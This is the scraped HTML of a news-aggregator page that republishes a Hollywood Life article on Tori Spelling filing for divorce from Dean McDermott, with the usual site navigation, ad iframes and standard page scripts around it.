data-analytics-trigger="article-body-link">#HollywoodLoveStory</a> <a href="https://twitter.com/hashtag/CelebrityNews?src=hash&amp;ref_src=twsrc%5Etfw" rel="nofollow noopener" target="_blank" data-analytics-trigger="article-body-link">#CelebrityNews</a> <a href="https://twitter.com/hashtag/HollywoodNews?src=hash&amp;ref_src=twsrc%5Etfw" rel="nofollow noopener" target="_blank" data-analytics-trigger="article-body-link">#HollywoodNews</a> <a href="https://twitter.com/hashtag/HollywoodDrama?src=hash&amp;ref_src=twsrc%5Etfw" rel="nofollow noopener" target="_blank" data-analytics-trigger="article-body-link">#HollywoodDrama</a> <a href="https://t.co/ZIfeyFM7J0" rel="nofollow noopener" target="_blank" data-analytics-trigger="article-body-link">pic.twitter.com/ZIfeyFM7J0</a></p>
<p id="content-paragraph-5">— All Time Entertainment (@AllTimeEnt) <a href="https://twitter.com/AllTimeEnt/status/1773425527509963083?ref_src=twsrc%5Etfw" rel="nofollow noopener" target="_blank" data-analytics-trigger="article-body-link">March 28, 2024</a></p>
</blockquote>
<p id="content-paragraph-7">The divorce filing comes three days after Tori was photographed breaking down in tears in her car after she and Dean visited a Los Angeles Public Storage unit, according to photos published by <a href="https://www.dailymail.co.uk/tvshowbiz/article-13245789/Tori-Spelling-seen-breaking-tears-emotional-tense-reunion-estranged-husband-Dean-McDermott-LA-storage-unit.html" target="_blank" rel="noopener nofollow" data-analytics-trigger="article-body-link"><em>Daily Mail</em></a>. The outlet reported that the exes were sorting their personal belongings at the storage location, and they appeared to have a tense conversation. Tori started crying after Dean left.</p>
<p id="content-paragraph-8">The meetup took place weeks after<a href="https://hollywoodlife.com/2023/11/19/tori-spelling-hurt-dean-mcdermott-interview-struggles-split/" data-analytics-trigger="article-body-link"> Tori and Dean</a> seemingly developed a <a href="https://hollywoodlife.com/2023/11/15/dean-mcdermott-reveals-his-alcoholism-led-to-tori-spelling-divorce/" data-analytics-trigger="article-body-link">healthy co-parenting relationship</a>. Earlier this month, the <em>Due South</em> actor credited the <em>Scary Movie 2</em> star as his “biggest supporter” during an interview with <em>Page Six</em>.</p>
<p id="content-paragraph-9">“She’s a great support for me … we check in with each other every day and keep each other accountable,” Dean explained. “She just really is a great — great help to me.”</p>
<p id="content-paragraph-10"><a href="https://hollywoodlife.com/2023/12/19/dean-mcdermott-hasnt-seen-kids-tori-spelling-split/" data-analytics-trigger="article-body-link">Dean elaborated</a> that Tori “just wants me to be happy. Bottom line. And she’s such an incredible woman that way. She’s one of the most generous people I’ve ever met in my life.”</p>
<p id="content-paragraph-11">Tori and Dean got married in May 2006. Though they had a few ups and downs in their marriage — including Dean’s revelation that he cheated on Tori — they powered through until the former <em>Chopped Canada</em> host posted, then deleted, an Instagram post announcing his and Tori’s split. He was later spotted with a woman named <a href="https://hollywoodlife.com/feature/who-is-dean-mcdermotts-girlfriend-what-we-know-about-lily-calo-5175752/" data-analytics-trigger="article-body-link"><strong>Lily Calo</strong> </a>in October 2023, and Tori was seen kissing <a href="https://hollywoodlife.com/2023/11/01/tori-spelling-seen-kissing-ryan-cramer-in-los-angeles-photos/" data-analytics-trigger="article-body-link"><strong>Ryan Cramer</strong> </a>that same month.</p>
</p></div>
<p><script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script><br />
<br />
<br /><a href="https://hollywoodlife.com/2024/03/29/tori-spelling-files-for-divorce-from-dean-mcdermott/">Source link </a></p>
			</div>
		<div class="entry-footer">
		<div class="entry-footer-meta">
						<div class="post-share"><h4 class="meta-title">Share This Post:</h4>			<div class="share-links ">
				<a href="http://www.facebook.com/sharer.php?u=https://jewishdigitaltimes.com/tori-spelling-files-for-divorce-from-dean-mcdermott-hollywood-life/" rel="external" target="_blank" class="facebook-f-share-button large-share-button"><span class="fab fa-facebook-f"></span> <span class="social-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Tori+Spelling+Files+for+Divorce+From+Dean+McDermott+%E2%80%93+Hollywood+Life&#038;url=https://jewishdigitaltimes.com/tori-spelling-files-for-divorce-from-dean-mcdermott-hollywood-life/" rel="external" target="_blank" class="twitter-share-button large-share-button"><span class="fab fa-twitter"></span> <span class="social-text">Twitter</span></a><a href="https://www.youtube.com?text=Tori+Spelling+Files+for+Divorce+From+Dean+McDermott+%E2%80%93+Hollywood+Life&#038;url=https://jewishdigitaltimes.com/tori-spelling-files-for-divorce-from-dean-mcdermott-hollywood-life/" rel="external" target="_blank" class="youtube-share-button"><span class="fab fa-youtube"></span> <span class="screen-reader-text">Youtube</span></a><a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://jewishdigitaltimes.com/tori-spelling-files-for-divorce-from-dean-mcdermott-hollywood-life/&#038;title=Tori+Spelling+Files+for+Divorce+From+Dean+McDermott+%E2%80%93+Hollywood+Life" rel="external" target="_blank" class="linkedin-in-share-button"><span class="fab fa-linkedin-in"></span> <span class="screen-reader-text">LinkedIn</span></a>			</div>
		</div>
					</div>
	</div>
		<!-- author bio -->
		<!-- next/prev post -->
		
		
			
		<div class="rt-related-post">			
			<div class="rt-swiper-slider-blog related-post" data-xld='{&quot;slidesPerView&quot;:1,&quot;centeredSlides&quot;:false,&quot;loop&quot;:true,&quot;spaceBetween&quot;:24,&quot;slidesPerGroup&quot;:1,&quot;slideToClickedSlide&quot;:true,&quot;autoplay&quot;:true,&quot;pauseOnMouseEnter&quot;:true,&quot;autoplaydelay&quot;:1200,&quot;speed&quot;:1500,&quot;breakpoints&quot;:{&quot;0&quot;:{&quot;slidesPerView&quot;:1},&quot;576&quot;:{&quot;slidesPerView&quot;:1},&quot;768&quot;:{&quot;slidesPerView&quot;:2},&quot;992&quot;:{&quot;slidesPerView&quot;:2},&quot;1200&quot;:{&quot;slidesPerView&quot;:2},&quot;1600&quot;:{&quot;slidesPerView&quot;:3}}}'>		
				<div class="section-title">
					<h3 class="related-title">Related Post						<span class="titledot"></span>
						<span class="titleline"></span>
					</h3>				
					<div class="swiper-button">
		                <div class="swiper-button-prev"><i class="fas fa-chevron-left"></i></div>
		                <div class="swiper-button-next"><i class="fas fa-chevron-right"></i></div>
		            </div>
	            </div>			
				<div class="swiper-wrapper">
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/does-marcello-hernandez-have-a-girlfriend-his-dating-history-hollywood-life/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/GettyImages-2255666353_927f72-e1769551525223-540x400.jpeg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/celebrity/"><span class="category-style" style="background:#111111">CELEBRITY</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 28, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/does-marcello-hernandez-have-a-girlfriend-his-dating-history-hollywood-life/">Does Marcello Hernández Have a Girlfriend? His Dating</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/who-is-usha-vance-everything-to-know-about-jd-vances-wife-hollywood-life/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/GettyImages-2161885040_fa9337-e1727874594497-540x400.jpeg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/celebrity/"><span class="category-style" style="background:#111111">CELEBRITY</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 21, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/who-is-usha-vance-everything-to-know-about-jd-vances-wife-hollywood-life/">Who Is Usha Vance? Everything to Know About</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/meet-the-actors-from-the-hulu-series-hollywood-life/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/177684_0163_V1.0_3aa9d6-e1768339059661-540x400.jpeg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/celebrity/"><span class="category-style" style="background:#111111">CELEBRITY</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 14, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/meet-the-actors-from-the-hulu-series-hollywood-life/">Meet the Actors From the Hulu Series –</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/how-one-picture-can-open-the-door-to-someones-social-media-world-with-face2social-hollywood-life/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/Screenshot-2026-01-06-at-4.56.30 PM-e1767736670665-540x400.png" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/celebrity/"><span class="category-style" style="background:#111111">CELEBRITY</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 7, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/how-one-picture-can-open-the-door-to-someones-social-media-world-with-face2social-hollywood-life/">How One Picture Can Open the Door to</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/her-3-children-grandchildren-hollywood-life/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2025/12/GettyImages-676810520-e1763844909564-540x400.jpeg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/celebrity/"><span class="category-style" style="background:#111111">CELEBRITY</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>December 31, 2025</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/her-3-children-grandchildren-hollywood-life/">Her 3 Children &#038; Grandchildren – Hollywood Life</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/isense-fine-tunes-a-good-nights-sleep-with-an-adjustable-pillow-hollywood-life/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2025/12/Screenshot-2025-12-23-at-3.54.39 PM-e1766523368657-540x400.png" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/celebrity/"><span class="category-style" style="background:#111111">CELEBRITY</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>December 24, 2025</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/isense-fine-tunes-a-good-nights-sleep-with-an-adjustable-pillow-hollywood-life/">iSense Fine-Tunes A Good Night’s Sleep With An</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/who-killed-rob-reiner-his-wife-michele-updates-on-double-homicide-hollywood-life/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2025/12/GettyImages-2198978898_2a39df-e1765812443187-540x400.jpeg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/celebrity/"><span class="category-style" style="background:#111111">CELEBRITY</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>December 16, 2025</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/who-killed-rob-reiner-his-wife-michele-updates-on-double-homicide-hollywood-life/">Who Killed Rob Reiner &#038; His Wife Michele?</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/is-lane-kiffin-leaving-ole-miss-for-lsu-get-update-on-his-decision-hollywood-life/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2025/12/GettyImages-2248329651_67a9c3-e1764470368267-540x400.jpeg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/celebrity/"><span class="category-style" style="background:#111111">CELEBRITY</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>December 1, 2025</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/is-lane-kiffin-leaving-ole-miss-for-lsu-get-update-on-his-decision-hollywood-life/">Is Lane Kiffin Leaving Ole Miss for LSU?</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/season-2-streaming-details-hollywood-life/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2025/11/GettyImages-2184476575-e1736721429800-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/celebrity/"><span class="category-style" style="background:#111111">CELEBRITY</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>November 24, 2025</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/season-2-streaming-details-hollywood-life/">Season 2 Streaming Details – Hollywood Life</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/does-greys-anatomy-star-have-cancer-hollywood-life/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2025/11/179433_0023_56b3fc-e1763227105101-540x400.jpeg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/celebrity/"><span class="category-style" style="background:#111111">CELEBRITY</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>November 17, 2025</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/does-greys-anatomy-star-have-cancer-hollywood-life/">Does ‘Grey’s Anatomy’ Star Have Cancer? – Hollywood</a></h3>
							</div>
						</div>
									</div>
			</div>
		</div>
		
		<div class="content-bottom-ad">
		<div class="content-bottom-item">
			<iframe style="border:0;width:100%;height:150px;" width="100%" scrolling="no" id="bsaIframe100" src="https://fromerdigitalmedia.com/api/?id=100&i=1&secure=4b0b554f74959e505412a7a23870077896bce45f"> </iframe>		
		</div>
	</div>
			
</div>						
														</div>
						</main>
					</div>
				<!-- MagenetMonetization 4 --><div class="col-xl-3 col-lg-4 col-12 mx-auto no-order fixed-bar-coloum">
	<aside class="sidebar-widget-area normal">
		<!-- MagenetMonetization 5 --><div id="search-3" class="widget widget_search">
	<form role="search" method="get" class="search-form" action="https://jewishdigitaltimes.com/">
		<div class="custom-search-input">
			<div class="input-group">
			<input type="text" class="search-query form-control" placeholder="Search Here ..." value="" name="s" />
				<button class="btn" type="submit">
					<i class="fa fa-search" aria-hidden="true"></i>
				</button>
			</div>
		</div>
	</form>
	</div><!-- MagenetMonetization 5 --><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe102" src="https://fromerdigitalmedia.com/api/?id=102&i=1&secure=bd85ef604d7c1c046ba6d386939120902fc75252"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe103" src="https://fromerdigitalmedia.com/api/?id=103&i=1&secure=ecbb02c0753a1cfa8338c4fd5148fb7ad7fab599"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe104" src="https://fromerdigitalmedia.com/api/?id=104&i=1&secure=8c15867b974874d40dab0f97c26e8cad69f6a62b"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe106" src="https://fromerdigitalmedia.com/api/?id=106&i=1&secure=297bf2cfef7614417690d05d5be5504b51c263f8"> </iframe></div></div>	</aside>
</div>			</div>
		</div>
			</div>
	</div>
<!-- wmm d --></div><!--#content-->

<!-- progress-wrap -->
<div class="scroll-wrap">
  <svg
	class="scroll-circle svg-content"
	width="100%"
	height="100%"
	viewBox="-1 -1 102 102"
  >
	<path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
  </svg>
</div>

<footer>
	<div id="footer-1" class="footer-area">
		
<div class="footer-top-area " style="">
		<div class="footer-content-area">
		<div class="container">			
			<div class="row">
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 --><div id="gamxo_footer_about_author-4" class="widget widget_gamxo_footer_about_author">		
		<div class="footer-about">
			<div class="logo-box">
			<a href="https://jewishdigitaltimes.com/"><img loading="lazy" width="200" height="73" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/pimage-101-103-photo-e1695245604986.png" class="attachment-full size-full" alt="" /></a>			</div>			
			<div class="content-box">
				<p>Your One-Stop Source for All Things Jewish</p>			</div>
		</div>
		</div><!-- MagenetMonetization 5 --><div id="text-5" class="widget widget_text"><h3 class="widgettitle ">Subscribe us</h3>			<div class="textwidget"><p>[fluentform id=&#8221;2&#8243;]</p>
</div>
		</div><!-- MagenetMonetization 5 --><div id="rt-about-social-6" class="widget rt_footer_social_widget"><h3 class="widgettitle ">Follow us</h3>		<div class="rt-about-widget">
						<ul class="footer-social">
				<li><a href="https://www.facebook.com/jewishbulletinonline" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://twitter.com/jewish_bulletin" target="_blank"><i class="fab fa-twitter"></i></a></li><li><a href="https://www.pinterest.com/jewishbulletinorg/" target="_blank"><i class="fab fa-pinterest-p"></i></a></li><li><a href="https://www.youtube.com/channel/UCjOoENtvpOvM5vxnn75R0KA" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.instagram.com/jewishbulletin_org?igshid=c3FvOGZta2Rucnlw" target="_blank"><i class="fab fa-instagram"></i></a></li>			</ul>
		</div>

		</div>				</div>
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 --><div id="rt-categories-5" class="widget rt-category"><h3 class="widgettitle ">Categories</h3>
				<div class="rt-category-widget box-style-3">
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/antisemitism/">
		            <span class="rt-cat-name">
		                Antisemitism		            </span>
		            		            <span class="rt-cat-count">(112)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/apps/">
		            <span class="rt-cat-name">
		                APPS		            </span>
		            		            <span class="rt-cat-count">(927)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/arts-theater/">
		            <span class="rt-cat-name">
		                ARTS &amp; THEATER		            </span>
		            		            <span class="rt-cat-count">(48)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/blogs/">
		            <span class="rt-cat-name">
		                BLOGS		            </span>
		            		            <span class="rt-cat-count">(202)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/breaking-news/">
		            <span class="rt-cat-name">
		                Breaking News		            </span>
		            		            <span class="rt-cat-count">(126)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/business/">
		            <span class="rt-cat-name">
		                BUSINESS		            </span>
		            		            <span class="rt-cat-count">(120)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/celebrity/">
		            <span class="rt-cat-name">
		                CELEBRITY		            </span>
		            		            <span class="rt-cat-count">(106)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/crypto/">
		            <span class="rt-cat-name">
		                CRYPTO		            </span>
		            		            <span class="rt-cat-count">(72)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/culture/">
		            <span class="rt-cat-name">
		                CULTURE		            </span>
		            		            <span class="rt-cat-count">(80)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/economy/">
		            <span class="rt-cat-name">
		                ECONOMY		            </span>
		            		            <span class="rt-cat-count">(170)</span>
		        					    </a>
			    </div>
					</div>
		
		</div>				</div>
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 -->		<div id="rt-post-box-4" class="widget rt-post-box">		<h3 class="widgettitle ">Recent Post</h3>		<div class="post-box-style number-counter g-3 ">
								<div class="rt-news-box-widget box-style-3">
				<div class="item-list">
											<div class="post-box-img">
							<a class="post-img" href="https://jewishdigitaltimes.com/iran-israel-war-update-%e0%a4%88%e0%a4%b0%e0%a4%be%e0%a4%a8-%e0%a4%aa%e0%a4%b0-%e0%a4%87%e0%a4%9c%e0%a4%b0%e0%a4%be%e0%a4%af%e0%a4%b2-%e0%a4%a8%e0%a5%87-f-351-%e0%a4%b8%e0%a5%87-%e0%a4%95%e0%a4%bf/" title="Iran Israel War Update: ईरान पर इजरायल ने  F-351 से किया हमला! Khamenei | Trump | Netanyahu | WW3"><img loading="lazy" width="420" height="420" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769868844_maxresdefault-420x420.jpg" class="media-object wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769868844_maxresdefault-420x420.jpg 420w, https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769868844_maxresdefault-150x150.jpg 150w" sizes="(max-width: 420px) 100vw, 420px" /></a>
						</div>
										<div class="post-content entry-content">
																			<ul class="entry-meta meta-light-color">
								<li class="entry-date"><i class="far fa-calendar-alt icon"></i>January 31, 2026</li>
							</ul>
												<h4 class="entry-title title-light-color title-size-sm"><a href="https://jewishdigitaltimes.com/iran-israel-war-update-%e0%a4%88%e0%a4%b0%e0%a4%be%e0%a4%a8-%e0%a4%aa%e0%a4%b0-%e0%a4%87%e0%a4%9c%e0%a4%b0%e0%a4%be%e0%a4%af%e0%a4%b2-%e0%a4%a8%e0%a5%87-f-351-%e0%a4%b8%e0%a5%87-%e0%a4%95%e0%a4%bf/">Iran Israel War Update: ईरान पर इजरायल ने  F-351 से किया हमला! Khamenei | Trump | Netanyahu | WW3</a></h4>
					</div>
				</div>
			</div>
						
								<div class="rt-news-box-widget box-style-3">
				<div class="item-list">
											<div class="post-box-img">
							<a class="post-img" href="https://jewishdigitaltimes.com/why-did-israel-redeploy-iron-dome-air-defenses-reset-as-iran-burns-and-war-drums-grow-louder/" title="Why Did Israel Redeploy Iron Dome? Air Defenses Reset As Iran Burns And War Drums Grow Louder"><img loading="lazy" width="420" height="420" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769868769_maxresdefault-420x420.jpg" class="media-object wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769868769_maxresdefault-420x420.jpg 420w, https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769868769_maxresdefault-150x150.jpg 150w" sizes="(max-width: 420px) 100vw, 420px" /></a>
						</div>
										<div class="post-content entry-content">
																			<ul class="entry-meta meta-light-color">
								<li class="entry-date"><i class="far fa-calendar-alt icon"></i>January 31, 2026</li>
							</ul>
												<h4 class="entry-title title-light-color title-size-sm"><a href="https://jewishdigitaltimes.com/why-did-israel-redeploy-iron-dome-air-defenses-reset-as-iran-burns-and-war-drums-grow-louder/">Why Did Israel Redeploy Iron Dome? Air Defenses Reset As Iran Burns And War Drums Grow Louder</a></h4>
					</div>
				</div>
			</div>
						
				</div>
		</div>		<!-- MagenetMonetization 5 --><div id="nav_menu-7" class="widget widget_nav_menu"><h3 class="widgettitle ">Join Groups</h3><div class="menu-join-groups-container"><ul id="menu-join-groups" class="menu"><li id="menu-item-166166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166166"><a href="https://www.facebook.com/groups/chroniclesofresilience">Chronicles of Resilience</a></li>
<li id="menu-item-166167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166167"><a href="https://www.facebook.com/groups/neshamahchronicles">Neshamah Chronicles</a></li>
<li id="menu-item-166168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166168"><a href="https://www.facebook.com/groups/survivorchronicles">Survivor Chronicles</a></li>
</ul></div></div>				</div>
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 --><div id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widgettitle ">Useful links</h3><div class="menu-foot-container"><ul id="menu-foot" class="menu"><li id="menu-item-164780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164780"><a href="https://jewishdigitaltimes.com/anti-spam-policy/">Anti Spam Policy</a></li>
<li id="menu-item-164781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164781"><a href="https://jewishdigitaltimes.com/copyright-notice/">Copyright Notice</a></li>
<li id="menu-item-164782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164782"><a href="https://jewishdigitaltimes.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-164783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164783"><a href="https://jewishdigitaltimes.com/dmca-compliance/">DMCA Compliance</a></li>
<li id="menu-item-164784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164784"><a href="https://jewishdigitaltimes.com/medical-disclaimer/">Medical Disclaimer</a></li>
<li id="menu-item-164785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164785"><a href="https://jewishdigitaltimes.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-164786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164786"><a href="https://jewishdigitaltimes.com/social-media-disclaimer/">Social Media Disclaimer</a></li>
<li id="menu-item-164787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164787"><a href="https://jewishdigitaltimes.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></div>				</div>
							
			</div>			
		</div>
	</div>
			<div class="footer-copyright-area">
		<div class="container">
			<div class="copyright">© 2024 Jewish Digital Times. All Rights Reserved.



    Powered By
    <a href="https://fromerdigitalmedia.com/" target="_blank">
        <img src="https://jewishdigitaltimes.com/wp-content/uploads/2024/01/FDM_logo-e1705685296969.png">
    </a>

</div>
		</div>
	</div>
	</div>

	</div>
</footer>



</div>
<script>
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!-- Custom Facebook Feed JS -->
<script>var cffajaxurl = "https://jewishdigitaltimes.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>

<div id="yith-quick-view-modal" class="yith-quick-view yith-modal">
	<div class="yith-quick-view-overlay"></div>
	<div id=""class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" class="yith-quick-view-close">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
                    </svg>
                </a>
			</div>
			<div id="yith-quick-view-content" class="yith-quick-view-content woocommerce single-product"></div>
		</div>
	</div>
</div>
<!-- YouTube Feeds JS -->
<script>

</script>
<!-- Instagram Feed JS -->
<script>
var sbiajaxurl = "https://jewishdigitaltimes.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
